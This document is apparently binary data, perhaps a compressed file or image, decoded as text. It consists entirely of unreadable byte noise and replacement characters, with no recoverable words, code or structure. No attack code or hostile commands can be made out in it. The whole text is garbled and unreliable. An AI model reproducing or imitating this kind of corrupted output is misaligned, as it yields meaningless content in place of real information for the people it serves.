�֞�[yM���8Kv�y;s�Ϸ5���=�7,'�j�׸(u��M���E��[�>Yv(�z�a��+�|��(G�5Z�\�zޫ�+�6z4zi�䚄B[�v�[8���}s�K��ެ�)T�yI��E�-���R�S@�}´�0@1����˘�}^imfkpv}O�~��|8�g�4K��J��v{Kc�A�I��S��!�(�i�#�0�?�)1� ��=9�*�4�ڸ�6�+;���Bb���bE��V������V�@7'�� .���R��C�j��K?1� �S[��A����_��g�*f��� :ѐϐ?�b˅U��=����S����|�°;@n2})c��n־�,7�?�+����#U�Bq�N��SN�79��t�jL���a98� o)�x���R��՟�����%����S�mp��;���` >��ڲ�7?d�g�w�I�4 ��6�����us��ǭ����Ҫ[Mo��N#-��*�Kڸ$�M���7����� Cj��ۥ莍�#�O�b�bT�?4_�QJ[�����q��W�E�����\������'6�=����}�C���FMz�)V]Z1#(��8=DG��k��^���}b4��aF�k�'X��\�N�m;�c�71�dRrMh�r`��I�'��>�T�QZ������NU�=�E
�|����8��~�����-��8�Ί3�
�V�7C���;X���G����i'�!X:1 &�������^)F����~�?���῅W�Z+�{۳��};�.�����''i�F+HӜ��{��gVQU�����I���)��4�Ii�X�I�x�X,<0�� y5�J�������t����
��F6/웥�'�)� ��Z���_�أ���Չe �x"��fޔ>!�B#@���I��;@��s�cMx�� ��~GB��h���Oj�Q�H�����
oa��� ��T��|���G��?�*��54�gNo�@�I#3��[�OS���¹�������,�	�H�<~��D�s�{���iڝ�؂��p���C�U����U}hG�[0-~�*�C wnB��d� �����n6͵C3FOP+m�]��9�fm�5-��(kA3KI����E����;]N�#2�]��O��� �
�oS�r~^Y�#���&­SA��[�K����kEѣa�gH�t�F|��
T�/\犣��Y�E*��l|��  ���=���4Ki���H�A��#͝��A� �B�c�>X��."1� �85m]X��m��J�8ȧ�c��3���&ܦ�ZΤ��+��3�+GL�+w*đi�)�&`��$�/q�c��_�Ӯ���3�^G%Ί���|��f�P�ڼ�ʂ�������ş��_��ڴ�������;@=pTc�~��N����S��o�	�_� �η���P�w�H��v�ɜ���������@i���]OA��)�h�LN>�o�3c��j�Z�ϕ3�X𮏠��-�5�G���giq$�ɿ˸�%ib' �W,<�1X��������G�<�[Ck�-���S>��i�c��#�3��t����4����u)B����o�s��7���n�����eh6󙂨��zs�u�ϱ��+���ZP~�=:���A���2|72Au�&��R�[9���*��*�95g�?���?E�cq��KE�o#�-4�h%L���5R28����TtV:El��Ew$C�i�#��I��Vb�������>fI��6q�=�w�J`4�t��̏�c��������+	����P��s� !c�b�)_�Mi	g���R_7�š()��"�2;U6C>I�u;m�׬27}؁wo�Q`H���쮳�m�7<��Zh&����]WQ�X�Pt{�r�AA,~�qǽ|�w�ikk������0��q��s@�m&�Wc�
7��S��~�~��'�*'q�l�:W���ή���>Z� :�lI4LF8��,���Z��Z��&E5������"��� Bz��]��GJ�:D?�J���%;����TKp./^���7�<O��P%�J�sn'��p>�ʼ|�K�Q��X]��;i����]I>�(�d��埭Eh!���y��E�]��� �-� |ѡ;�m&�LM�R�Aq��̖����"~��}�*5�ߑQ���6��J ��	��K~�9+���������w:1?��"���-c�ڦ�Vmnż+{�Q����B��-�ῃ�&=��q����T�2<�����#7GN�y�=<����dU{��X��2����g�]����p�r֓u�~Ǭ�`�0b8=A��G��0�a��D� �ZH���u�9�����Sg�k�g��_���ʅ�K+�� �: 0)�2.]��f@�`GJ�a����  ��$簯R� ��c�i@׌��}+؎�10� �H>��Sn�D����b�w�:���c���U>F�^�4�Ɯ���b�ba_��`��I��s�mAiƯL��io-vO@-�?V��һ���m!��MO�\��30�ń̙>��?Lw�b���k�}�6�F]����ֻ`� �f8'�h���&�t�V���X�s�?:Σ��s�.|������&����p+U��W�ָ*k�M�Þs�����>��?������6���޹��Y�~U��nkg��O������^*�|_��������q$�4������<����\}��䏖���x�����H������"�@����P��+�BI�����q9 u�Z�lq2&����ק�d�[���x�H�W��q��|b��V��"'�V�y��qF�� }���T��4��~���zV�ge��nmo�����h�nwx��
<�n'C���G�]ׅ�4m[�Z�༹Μ�5QGkHT�1va��v�K����$�<�Ǿ"�mu��Ee�#
@ ��=XX��~#�O�<Gi�m�y�8�(�K���߻����'�+>�j�}j�Y�'�/�]��kfnn�d�@�8Qrp�B��u��h��7�|M� W�V\q�5O�L�`�?a�'8��S��8Aߊ�12�d�c�J�Rh�����I�t9� ��е�.H��懠�`j@z� 3ȡ��r0E �!�c��C���&8dv�i�d�� R�|I��� ��S� �s�D��fh�����3g�Si�_o���ds�����u2m&�F��I��2�xe<�=A�/s��F����G�]�qH9	�m̃�P>��Oqe�����`O_z[ 7-�K8�2J�0��5-���#��� �0��s����¯s���,�E�ӓ�OaFzS��К<�\��[����9�ix�V������z�� �6~��K�H�"9�v�(�
���b� �R{��d�b2���_C%Ɓqxm0�<���0���cҸq�:xĕK��ڕGOf?�Vv���q��'��u�7�����_�~CQ����t\c����~�~�/*����񪯭�mH��;��lm8�~� N3O�.�����odd 躚���Xs������� d����݅:���dj�WlX�G��G�b�y��!~߾�N���������v��ԕ��%W]��)�1���[���t
�
�q�q]�<,0t��/bjI�ݚ�����!���}[�rEy�ؤӴr[91��f\��3����|�}���N5(������!A8��,|9g�hZ�<7l�Lhᡏ ɷ�{�k�ym����[���q��VU;��~�$� j�yϔ�{�g��n՟�mX� ���S�(C~��[US�#�r�|��ۿ�S���{!{E��A���3�s���@�3��=� 
_P���!�H����ѐ �w�d(��s����u��E�����W�B�_9� K�G$��'��m���֏������C]9�������ZX%9
��u�V.tk�y�Ɋ�^xr%cuI��{+C���m�� JlD��|��R���Q�x� ��)/���#w�8� ִ{��4�-V���N��S��l�2�E(H��ףk��1~5M\ʿ�;�+����%ͺ�v���]��w���o.m�t�8~k��23� �?S]Ԓ�l��h��i��g�R��&���n�An#�����P����AҬ
�H��#�q�⹱���%v}O�F�t���4���^ȹ�s)���=D�MQ��r�Q�����J������h&�u��tx0yo�_�������i�8w�����+�YT�����0�s����E���jF Eik�׵l0q��I�h�7�9K�5�>��j�T���|������5������Y	�46�Y�_�R=a��@�Q�q��c�Q��<C��-�w��vSnF��bZ#�2d�cirT�S��lp�|��3���5x�I������� *�)(���$s���{0i��l��񇈵���xO]��R�w�H�\1brW�*��8�OZ�knR�KL��~"isx���^&����zt�H�2��c@Y@'vX�<�E'7�W"�|�8�����ĺt�
�����R@�>��l�Q�Z�2��6f��|!�;�_��Q�.���-�rѲ�y�s���M;1[]O���a�Z�GI�Z�*��Ƃt�`9����<�qǾ:��\	� PNh�����Sz���]��w���� S��H������㨦�P�S&�Hx���E8�&~Q��2�'����KM"����[���
������̓1ibO4�7���۸m���'��w�Ќv睜d�q�Ѱ���[E�7�ym*\N�g�PI�UYz�0'���kBFi��47��40yv�����8`6��z�q�T�hWV�>u�\\�����
	>��E���%�I$_���,4�0q�b�:7�������'�$���<�Ӿ�Ջ*H\��Z�l]��9��T���s+x�\Q�m����5�|d��t� ˤu��}+�[�J׿�a���)7�"�zU���0BGҘ\x�@9��T�kA'_-�*���C/��?�;��"O�ʘh4�'_,�T ,?���j�6C�R)1�c8?�l�%� �4���J8S�ShBۨS@\w���O�@0��Ƙ����.7�o�q|�9(G�Hw��Џji\A}w��S��Tq��JN�֍'Zj�/����6�\�R���V��rL�=�8=��uj�\�G�
Ps���-7�_�h�CZ�׀�X��,!��:��5�0��`�*�`d��H+����8{�y3
x���,VƧ�Y�~�Z��W�h.��ǈ. f��nX<�w�Y�P02[��b�*U'�.���U8^����g�>xi^S�5��*y�n��;ȻC)L&]J�|�`��A�z
oC�n۟�� >0���� %�v+�����O�Q�D�mQ�q���F�PV9ެ��V�/��{�Y�m �c��;�V/h���F��T���Zӵ�-�j������ 
���ͤ�w���,�����j��IJV:hD�_��QǇ4o���Ҵ���#M-���x?#G�zVu'$�>���J0����|d��<����υ��p�ε�̃�y�ĉǡ��� �k�����ϊ��s��!�数�2�Һ�C�+��E��L�zz�b�.�\�ae�����']�2�NO�Qݔ���p-�g����zԥq��34�`�����H�#�ɷ{ {R����Oue +�忧Z��k������[��$���M5�,��m�ђzd� w�㡮j����+���|C���� �h����l�Xbv��yEPs`�<d��5*�7���=�z���Ws,!�.�R�����sҟ���c���C|O��Qk�/�4���qi�B�a���1$?�u��kF�Q������ϙ�� �EG��m��Q�����F��ii:��-OU�Ɨ:�����A}�c�h�_�(n��=��|[�^�{R�� ����@����.��
�ԡou���W���~տ�D�k!�7cH��Ȭ��_Q�غ���À2WZ��3U{x�#�U�?��� ۤ�o�KIՆ�Ԫ��2��� ���?�*����a�*������%�X��4�I����oW���Z�2<����c�MO�ë��j��\|4}�T���<��=�z1}N�a����s��s���:5���R�؍� k������c�G��m�_R��g�5ׁ�1]�~�Eȡևp��^�ߵǄ����I����̧���>����[��� �W��:��,��k�ɗn
yi專)(Lc �k�b��۩��5��>���O��Þo|Q�c��Ģ��\���s��XM*��q�Ab$�5����
X*�s�����sl�qG��VW�jv!��C�>}�:se8���"��'��ة?�a��G�o�w�c����'���>A��<=�|d��}�	�k�!�u�D��.86��Җ.=#�����;��bN����U����+�Ys�X��!�&��h���Y.�s��d?B	�4<m��qwK�/�i����R[����؇9�?1�����s��3|�v�e��Y��5�?�.*�+Pys4����E-����Cp ��܇�g�A�?���O�t�rx����|=�hדܫYY�n@�7(�z���9��/�U:[~�� 0��p{� �rP���-l���N�u}���,���}Vr$_��pn��� \��Z�h�C��&_�7�.<�@�Ԭ��V�%���{/���-���=bIuK�U�s��V���ѵyU��6t'ȣ�ދ���2��ڡ ӯ� ��(�هժ3����� ��𶬢�;���!9@W2Gl��A�֧�.VL�Q�5y����1<���<q�˭O�L���Ry��HÂT�g�zW����8nH�y>�v
�*�N����iU�9?��>���l�{D��yz��_��<��� ˱��j�L�t�*1G�� iH[3�@�9���
�x� ��y�����'�[ 3�����Қ�v��&_�!��!�R؜Ÿ�����&�a��+��+n�/����Q*��/+ T�� 3�|#y���?��H�o��5��Q�(
H z��z�f&�&��]�D!	�C�Bzצ�B�\� ��J)������A����L�rj3]���M�

3r��#��\�"�G�[��jta)ө'�vG<g�FƑ���2 ���W���H��tp=����q�#M�Xd����T�l�"O���b�~�D|�n�3�2u�֟���!�=ؒx�����K�<�d��3�m:x�?�"��Xc�ҁ��d�T�{G�&w:�jg�q�R�\)X�-a=6����G\m��WF�u�,M��g^�j7;�~S�J���~(�zд�A>xIx��n�d�����H�D�+��ִT��d�����־#�xKP�⏂mאַ-�,�-,& �"˸�.@$6�m���2��rmg�P�Msn|]�x��^���n嵚	S�p���8#�Օ��v���[��>(�x�@�G������I!g���B��>��b�J(�#k3ϼe��%�쩥���^��.<)�][.4�bt�&ã0`$w&B��3s�+ߡ)Z��J���g�Z��j>�$�lMʶ:}}nݎc0�������.k�����-�B�\�On+X;���!�i���α��/�xO���F�o.>L8�Y���~�s�1.�yc�=W�4�G����?	x�;	xsJ�mc�4�(��>�T}�ׅ9I���c�V)���F�V�-�����Lv��BEl�Xǭ`�֨脜6>L���x�,�w>�;�~M6��ZX�'�h#�d�j�|���nN��q]�l�T����+�Ƥ���ϖ�s�~њF�m�X�)5�Ie�t����
:�2IP=�ӎcF��v<��*�������,�3,<y���zi��� L�([��
�o���c%m7����� w�>ݫ:����ؑ\�VY��۴�ɖUϩ�"��_n��C3�6����Z�\���%�7B���lH�&�u�z2]F{�d�c=��Q�F�}���~ͨw I��}A@O��s^v:�ҟczR�x��֩��9�������_�_`� ��T�n:��m�]��N�N��t� YO�˸���@>9� �E�:����?����m���g� ������񏰿�j|�f� �����}q��]H�� � �ZO�5�}��k��&��X1�z]�� ��S�M�����7Г��L.�.n?�����믰��:���7<�4}[�^}�9Թ�2��y��T��p���8��Rr��&zs/� Z��[f^o���Hr�7�����ݏ�ϰ��G9��� �ݿ*>��5�}��j'�X>1���Gռ�x��
|m��h��c����P���oj|�q̧�*�oq}y�D9|g����I���������+��]>4�sͯQ��?�K�u��a���m�?�OOʏ�.���� �~�6���{� �V]���5�O�K�F-W���Q�e�>�.�� 	�������(��{����|a�� �e?�Gգܗ����]�1��=9�� �?�.�����j8ɷLc8�j������� 	^�>ʝ���z��G��6]����vL��T"�����k�8�Px�y��Q��/����#�n�˜�w�߅?b�Q}jV�w�$��V� ��ޟ�]��R��_���G�=�j^�[p�Ի|E~pD1s�Z=�A�f�.���3����D~�}O�� c���
�m�A���+]�X�-��[�ŭ��2���rm��d�*U7��˖����K���[�7ÝB(Y��*ެ�68�8 �`2ys���ZnSz�t:�����>$��uq�C�3M!�C���6������xx�ʵjr��^�}*q�{����C����;�oba�I\� xg*}�+ҍX�c	A�uش�:}Z���Zۡwh�i[��e�� 	= ��E+�,��?<3�٦�H�X�H�hhךxl� t��s�E$�N�>�_xY�e����~e��4��e@#�ְN����[����X�i7�����*��Έ��mVkK�t�e-$O�N	R9��gR�W�J��}J�~��X[�S�_J��K!`�P�W���+������$ͪԌއ�~���� gO�%�<��x�s�ˆ�X[�ܘŰ�q�MzTi:����)rꏒ�?n� ڣ�N����t����E'І`����WJ�E���?�~����+=��{>�m���(�]#�W �c�Qp��Ϙ�� x�1Ì���6v���
�1zn}p��H\�Y���j��������K����Y9���O�7�\��0�k-��Ի�����l�O�mn Y�� uݿ@������#-�[i<���8�"��c2����s{���no$��ɘ� &Eo�qU���px���k��<��V�,us^���Z��Ƙ����
y�7f�����E�8�J�9�h��ϳC������RGY�� �ÿ�"�>х��� m��I�I�9y݉�WT��n�3S���𥴓�4�f�r�	$fǩ�N9�T�-+ߔ�X��\�������9���߆�s�U���[s[*0["^"�����K/i�Hac�t�Q���Jm��si�����\��̍�H��Ԍ �A�ʺ���'�gV���� �o��B�� F��Ƨ�T/5���Z �H��!�O�xF�����{iYY$��ea����(���Z5|�$V�d���	�4�O��-�.�h����D+X[#�����my����{�\���}Is%�F��{���F�'�<eZF�?� :�漹j��j�dc7�4k�>u�X�u,c!%00A`s����fK��T� �]&u��O(v$�)�䞵�v����M����^�m����rQ0�<:֔�3B�mz���iG�{���RXW���>0�Y�_QN���J�g�3y����хmk��.��J�Z 3�x�qHw�~��#�2�m �-�Oub�#��f�($&��m�o2�t��0���M����@� �4Rq��CPՇs��D�|N�.��"IN1���q���f��<�4cj�d,[��z�b�6;De��� Y)���O���e�?5���U���>F�X���<��^:�y��9[A%�G�*I���x�*y��-�8��f$N��}i���Ym!h��L��/_ZJA��������&DO���>n�ɸ�YD����k����i)��8�p��`��>�5����Ч`�w�pe�Ioc��� �����&t90צ1����R�a�o��-$�S�����GOƟ5���OI>Ǜy����뎀{���Sn�u���-�,�c,���g�ӽ'=���C�H�X�E�\��Ⱥ ��py#�
9�͏m�X�6�]���X��N�>�@��T�N�T݉����ILz5�(h�#'���>��]�~��J<1����A�ؒ���MŻ}�'.��'U �R<%��k��	�#�в��� �,H�Cd`�j=��5E����^"E�'𶤒Gv���r����E<�١֍�c"c�_K,���6-w�j-ܓ2��c�?���ҧ�.���Z����n!�*\]\yAareT_�.�S��Ӿ(u�����)��9G�����5�� ,�Ĭ}�}�зOzeq{݇����qCq4���a��wfB#��z��{f�Z(~��� �X��n��;�SR�#++�R#���֗�E�]�8���� �?Jd�����R�s&=�g"�Y_B~����+_�f�x|�&� w�>��n�	���ե{���.�F��$V�U�}�/8�=�����׍��f*|%�!�F��#�uS:����*�x�=z��X�U��>��e��@����3�i�8�r�~���i��p��'� �7���=������o�Ǟ�z�J� ��A��$��|%�+����]������6�ۜ��z�����+�՘�������1�bo����x� �m����a��ͫ/���PY���[�Kz����l��-ѻX�����{_�_�д���x��:.��~{�#ԡ�x�G r8��j̪�5�;=��=�e�j���Gk���i�7e���-�E5�I?'>���>�7/#ؿ{����K<V~.��G��?��H\��;���!9�Fry�I�gngfսA��� ��O��~�qo��᧊.5�ܤ����]���"2�c�w8(�WKM6�%�"U$�H���ۏQ[�׿f� �i���X	�X�O��pb0N����l�Nڤso�mj�&"��~*$G�ţ����<�9�)e2����E����'�y��6����߉z4��}�//����԰ǜ�s��A�m?{@$�z��j�7�
�ˡ�g�O�|	}�OC�?��_�]eM��A�5���	��� �ic�F.��&��9Ԣx��Ƭ8)h��+h�j���.y����q��6��ǽCM�j�9%>�q���'�ƪ�	���.��?ڂ�{t�?i��-�e���n��1n���w@螋�?����|E�V���,^V�c
�s���cۮ9���;nC�ٿmu�;%ľ/��U*%�γG �L\��T��dF�H�{��ṯ<]v�t��ч䱃T�T���2�s��}Č�� �%�$nX�����c��P]APc�����|����Q��9�V� ���x�2�)t-�� <_��g��4§o.tvz�'lR�*n�4O��W,.�t�X��77�)�U�aSyX6��?w����f�p����[g$� ��k�X\<���;�iXƼ��m��\�3��q� <4�����Mh��wS!�������|U�3/��o�<ح�!�f��4����gM��c� ��� [Cm� �HtFp��/e}M�@xr��f�t}V�b%�TV��4{Hw��Z_�_��<�U�b2Rm�S����!ܗM�����]]]+F���H�T��-�`�ճ^��w�!B�GW]޷��ۂi�G�<��|J���g��?�<}�#K�57;���GSs)� m��?�M5����.?eإ���g�mX�	��Y0މ1����]���_xSP�_�����3S��A"^��_ka��"�+� �XW�*�3���讌o�_l~)h�օu�O��ũ�Q�8`O�"H�B�s�fٴ���@�yΞ4�}K��ԫ$Ҳ]�A����i��~��Kk1]F�l����>N����<u�X:oto,泏/*;m/�*�����޿|焓�>��E� w$���X���0y�F�ddxs�cоx�-a�hz���E��R�Ð7$�|�$m��:R��<}Z�q���>&�J��� �z��kk�~��^��ݼ���a�r2:瞕�
�n��$�G���H_�Ć��)�*�#ʴ�yG��u�ٕџq� ��� ���_�����oP���ր0�_�%��Ie�q�՗[*?7�hr�����O?�o@�mWU�|(�|cs^I�>TW�U��G��#���ޭq���i�7�����c���B��ub(�D�»u��q�ML��-�_���*����[(.T������cYI�ifmZ�3����Jmf335�1����>e��\V[��z�H.u#�!��X�w��ab��� <��N~���n?�N���fyu���	���̅�zk��.>X�?v}��y������x��k�b�U�s�=%��@����zW��s)b;o4�H~8?b���?�8�����z�R��������O��Z��f�kh��L�
z�#����z�R��))5���b��5��I�Q� t���<����旴�����v'���V�N�
%_����� �h����'���V���iG�5���7@�+k�œ�S��?�Q�7V���U�����7�'����h~�!�u�������L�[�և���C��"ŧ�?h!�qo�H����{~ʸ���-���x�	�!8ϱ=��h��'����^��DOe���\|�7�'���0Қ�Km��N����Ч�y%�@\ٌN������֥����i���J�֦�3kq%���eo�ˆ�H��X��Z{�|6��S�m�g�e�[o��e(��px'��Y��ai�[|+���ů٠���y�g}n�^� ��	����v�4� i�b�u]:$��‭�AQ�����u�S��!i�����!&��L]��n��� ��PB�ҏ�P]B�7���As����V܅�Ceʩ���TXZl�G�:ʳ�P�q���Q~�����P�t�2��3�����h�y�#;=��t�FzP�tA�o�2�Ϳ�s� BS�	WG2c������+��f������e�'h�U��$�8'���4��E�`�7�x��~*��(i��
�����jOMm>I�� �� ����v�@@�c�a�
_^��"�r�d������f@x���޼�G�鿰%	�$O��-�����F����ڇ����rD��u�Q��ܼ��J==9��זܡ������TrI��vĺ�F���� ����}�r����ݱ�%��nF���� ��G�o�!<�nH��D~����N�i�x�x�t������ �wn��:���E����X�/��G̙?b�_���V����o>�Aʻ�����G�<C�V����� �]���O�AȺ���Ý�'�|LܷK�G���ToD��.��� ��W��t�k�SĠ����!?@#?�oK9|H�O�c�ٻ�e��xsT��z��zo��e����r�q�Vb�����Pku8�эI)���u�-WK�t������/�&A��=��sb/�M��I.Ws��S�*�c��t{4gr��Y\�雰}��gC�jC"�tG�f#� z1�+?���i�iq:�KA��T���[��X��MD�!E��)�Ie�+a\¾�y�(�'�J�Gۢ�\/Z:5�?/5�v$����J����W�4�����ֹ��1Vйo���c6I#�ڴ�`�e)%/h͔L{��T�#ƿR*\�
:��Y����-�J�c�4'}�85�eΫ��h\^�';Џ�U�FM-����o&I|Mሟv$���<V2u�E(ߡ���m�sg!u�g������j}�}�4�k��/�(c	�W�!�_���FX�у�������$�w�<��_�����zn�){J�z�4hB��G��|D��߉0Q5� �f��5�͚�N�c��io�W�9��v������{����ԼMw�e,$6��=�쫤ڤ�[�7M��&��;^?���qu#ݘ����}w�^����,�b.�ē�LE8��M�C�4��� ~�����m�w�լl���K�fQ��P	=H�V�s�}�������q�0}�Ao%�.���ᘁ�����jJ�|c��}O����k���������Qڣ�be)֗�Pk����*��w�X�;��W$ f�s+�O�k֧W��k;D������`�~x��5�Vf��b�g%� /K�����?_�.��BmWU������`e���q��bI��M8�k�^�,���9��xn� *?g�0����"�Ũ��	��-\Jzï��_nR�2I��kp�������J�a��'�Gq6�@��W��E�.
�;ɟք�@�%ie��d1j���3/�	'�P8��6ɻ$C#�d�ͽ;S�m�;�����n�ą�8��X����-Ø��s�z)����hG��H��l.y�h�!΅OܠB-�C���;hɓC����L
�98�?����H��/\)[P�r�=(t[�J�e�o	ɽD��N3�Lh6Ý����� ���'�W��rX<"j�-v��'5^�!{@L���#��a��|
$�A�4�+�&��H�!|��4{>���� ��\d
^�~����66�<� AIRW�'� �)�$�9���M�O��سxz��pI֟�V3�V���q#��&�Ӱ��c��($'́ ��p:�r���F�����"MN�~R�5��j9���Z4yk�2g�����8>�g��<;��>Nrw����^�A�,�*�|c��7���'�'�� jP�Ò]�`�;�~��-���F-�'No��Y��� ����'�˂���SK�����ǟ
�r�.�l���3c���$/gQt"?��(<R��������`tj>�>$|6����|HM"�� 8��nZ��Tkb��P�jΡ'�{�1���T�P��[�����̚� `� Ľ��b*U6ޣtfE'��0���z� _�0�T�b])�Σ����f+�a�道&MB��<�ș��*̉ғG~ߴ���xo���Z�� "km�������W�5/��/����-,7����?�cW��(��R�������L�� �5�A��f�M���O�N����&D*���P���U�����"���8"=C_�oX|+�� �)���cT����K�7�	���C�O
j9*I �� �U\��͐7�3����d9��/������ґ��K�"2Z�>��$�N����{gs�**$ր�;�W���.�|�� Hs�ivɟ���V�$���I7d��{��!����0����kt�e�cj_~*^˝#����L������q�+�t�'�X�6��o��a�m~β)I&����=��3NT[Z0�V^��Ǡ�G��3��x�5��ֱ�R�����'Ɵ�.PL_	<'n?鯊�� �QU����ǣ o�ߴ����G�m� 릵s'�j��j�{�����N˜Z|9�� y�e��V��v���Vo�?��o�8��2����'%�=�|ʗ>8������	�#�Šܰ� Ǯ�'��cU��t�:��H��_�����K���1�uZ[��̫�|z�C� �S�ٮGԂi{i>�Ƅ"�s�-�6�<w_�m�
��K��z�'����{Q9�<!�C1����cԬ6HH+.y7�i[�V]cV?�E��G۠A��1MJkT)%-�Mk���ⴊ1��č�����:���QG/}ῃw3=֫��n搖�K�uٙ��w�=�TR�I�G��m��S�l��s�=.j�:#���hHy��g�gl� �Ɨ�M�Ի>%��-�� ����"g�y��ޣ^�lW~��.��t�� �-�·F���%ԍ�*������}0��MC�(��n/mIu>9|���¶�� gM�Q�Z����5���_a���=-#T�-ؖ*�R9?i�	�J2x�c��r֩�b���&��G��O�Yԛ�C�G�*M�OD���8��̃�)�vW�cة/�7|>X���i�B�?\�*��/��vhp�����|;�ך�S����+��2�3���X
kq}z]���Bx����3�I��]�+I���,x��~�� ת�	����=9~4j��G�[��� K'�-/�_��a��w�,F���f�� %��w)+��������'Ӊ��WTp�z�-G�Gǲ�h�; �86�'>�-W��<_�(0;<&9�6�� J����}K��>1�3o�	N=4{��h�%��b�gO��� �$���p3��Ns�̂�xV��A�㯏3��x3T���� B���K�O�I�� h�@�#�����l����X5LS���l@Oj��?b��CC�K�/fL���9)ښf�l����K��W�fi����QRy$�i��bB���v%�G�����I���Z�H�����5>��o�E�d�h��v1� ��Լ)I�}/�?hY[�U������0
��h�s�r/����8�@}|Cz��Ma���������Rf��i�;����i��%QtFu����ظ��b�뛭M� ��V.�J��6}��o���n|e��Ox�����rŽ7�����&���<q��<����+�Z*	��n/cj/�jGEk���Zv��� }Hke�����R}��Z"���@����G���N�ܨ�o�]�e�9�_��g[+� �U����J��]7�����i���X��R�R-U�������� H�N��$������!G�����W�<����		�;���/�����1���L�>���(�\sα(� �H�䦶���jd+�8�#Z���S�#��:����� ���+k����k����II.��.�|�N,��(.�t��Z�� �r)�x;�c|�n����]��� �RV~�E�w*ɣ~�v���{�N?���ԽO�����߳5����㏚8�4���O�O�/�?f�f*�7���o��7�N�]EO������,|"����� %��>�=�� �}~�֜�<8��Z��JiL~���P�
�� U>������N���_���3n0�1���f��)F%ОZ�W����S �-t� �Z��ȧ�.�ڛ�V����w|�I�� L�g� ��U{
Ի��� ���5?�h:�c�S� ���j���.�&��}�SIk{�xv�'�܎������0��k
3O��)nR� ��ݡ|��{�J�R��١��x��������4{ɽ2���P��%��v=��� �S��)A2���P�3����u�?�%
��P�;��
��� U�-1?ޙ����\|�)O��Uc���豌�do��Q샚|� ��Ƈ� Wm���$?�=%F���̻���:\2��d;Np��7�,LS�6�Nk�3n?l�����=�^�h��5J�({Eb�� ���y��㐿��B?�Z$���~���ȓ�-���b�$�RK���B_�����>#j��Y� !O�ߠ{VgM��t�>!k��w �F�f��������ˏ��9�_�}/���K����R��^'��o��O]�R�h�}�[�T�\զ�mJ�C�ұ�f�f�A:��Do����9ǫ9P{I3��C�4�R<��� �3� }P���C�LF|���e�|�1?@)h���(�rs�h�I�;ɘvQ�R�,��Sz�ϵ+���So)?�]���������Yw��|拇+��:�ߝ�#�/و�{�T��>Q>�;�����a�eQ�S����?��ÔQ
�S�Q�H۸���\|��I�C�`1�-�T�8�nTL>5�1�`�����K�+�>�����_�ڄD�֯��byWq����cl��%=�*eRI�´_Q��[|6�,�>�� ���R]�a܅�l��HU�����*�w���)?�	�p�N�b�9� ~��Ԏ�\�z��~�:��Pes����_�j���G����b$���n?3Y�b���\߷�0 z���S���R��*� �t�RFS22��~̿9���r�>��El�r~�נ�^9��c�_��R�C�3�?n�n\�/��A��R�kK������k^l��=��T�� 1^ޒ�%	m98���{��s� ��T�ThZ��%W��|V[tv3�����*U	�a������7��M���}�܄�xiu��2?�f��X��F,�	�k�����}����y?j�6Lv��V�� ��K���؋���*+㳏<��j>�x��$��>'3���aέa#ղ^:H�� ���f#X�3����K�L��i�y|D=qs��k	~�"	h��n��Ų =� ʚ��t��r�� �&������\�W�x��e�ϛ�O�����Q9��������;���b��|c6V_j�o����}V���1R_��\�<O�8=A����K�I����0ԥUYu���+w��h�'�o�]�I3rڄ�#y�����rkq���|�OԚ�b�J�(����f>�x����^��[K��\�ر�2j��/ۑ�H~�S�,&�N��DL�T�����'��<@G�
�`O�|��jAȄ�T�������QyAo,{�p��j��"]�����j\�GЗ3���di�
�����?{f8���/tvbl��zz�.�� ��-���z�ߝ&⃕��&?�7�G2+lǫ��h�A��쾬:9�r0����9�f�ݥ�W�c����E��@?�R���ǋT���)s���[(�Iͱ�4<[��jy���@(�a�=mǧ�Iȥ|�U�a�.:
\���SK�9P���?�.a�y
-�� ~Ts�Ql�C�r�~�.`�b���N������!�p�� ȣ��}���.t>P�9�.p���sX9@[��!���Q�^�f���(���Qv��r)�N#
��E�`W,0W�hs�k�^ZG�k���k�dFu���r2T��ҋ��b����ҏ��O���i �cQ����I� <��G�a�������i�1{o ��nЎ}�:a�jK��k���ڱ�)� �i����X��3vU��� �����ʟ"k �к���Tr!{Y	��t��Q�н��7�G�3��ȇ�$4�\��l�r�{I	�������9P��q������ }9W`�}�3癜� ������e=ds�cO�m�]����¸����d�@
^3@	Ҁ�� dPP�
 �дKY�����@�k�#�S���ѓ�׈���/� ֬���*���_������Rx�bXi�e�U�^��}	4����"d�O~@��=p����{꯹*�&����� ��<j}꯸³�C�5��H�GQև��D/`��/���t���޿/_ҧ�2�*4TL=GK�L�V�6f]���Z��B�ZV%���e{���yY覟0r���h�r�b'��s(�ꦎ`�$co�I��c�\9E�Gj.��m�\9@G�M������E�Q�z� *\��8C�� U+��'������}i6>Q� G_֗0�C�9���A��C��Q�� -L}1R>DǪ��Rm�����G�4�d��(�I|Q�@��x�4Y��\}��S�{c�R
4	�\�Ɋ�)X��D��H����0������L/a0;�c��hW�+�h�D&����g^�Z�]y
�CV%�1��(V8k�ڀ�kҋ�<I�
f��( ��#�� /� ��ހ �s@ �ր�ր"�#ր��� c=hr( z�n�>� d�P�  P ({���$�KcvOiG�/�$waV�����\��(k����n.�ڤ��K�aWN��;#:�T�ٝ�x��WX���E$�J<�a����涞pFp�;[���+�͎w_���딳��$�nh�@�/�'�+��Tס�Z�.��
��S�i"$��8~�J�=�%%�v� ��b�F�e��0M���� ��^�&s����h���*�!���ш]GaLHo���h��J��~� y�� 	���d��J�:f�l83��P;���4�RvB~�k�����Ҹj)Y1�?:La�^�\Z������!��W�(ꃼ���Q<���m��;1�
I#�S�\R�����f+��!��f�A��`�����lA3g
:�4XW�!#!�*b̗Z����,��y�ք���r�-�>S���bn�Ƙ\L��-��4�&�����~���G�Q{5�#����e�?��qs#�� �ף�{s�+C!2hE -  P@  g� ( ��
 ( �@  P@ '4 ����@H�� 4 � �4�	g��E�/'$G�؁�ח����GvJ0w=6��kݸ>\�r0pk��.�댔���?,o���_,�{�?���^�i����'tr�k�z��w����s"l^C6��O�Q�WMW&ل��=�kFD�^+ǹ�=&�e��g����v��iV �`c�zXi���jW:��}�f{�Ԩ�hPG\g&���M��ЋKS��mo�QbcY����>\��4Z������*W�_pAq�*8-���o���?�ԣ�G�sSc��O11�4��2���fg6�Ν��0ˏ��+�%9�X9���r?
